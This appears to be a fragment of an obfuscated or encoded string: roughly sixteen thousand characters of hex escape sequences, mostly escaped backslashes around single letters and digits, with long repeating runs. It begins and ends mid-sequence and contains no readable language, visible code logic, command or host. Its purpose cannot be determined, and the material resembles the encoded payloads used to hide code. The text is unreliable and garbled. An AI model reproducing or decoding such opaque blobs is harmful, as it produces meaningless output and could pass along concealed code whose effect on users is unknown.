77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\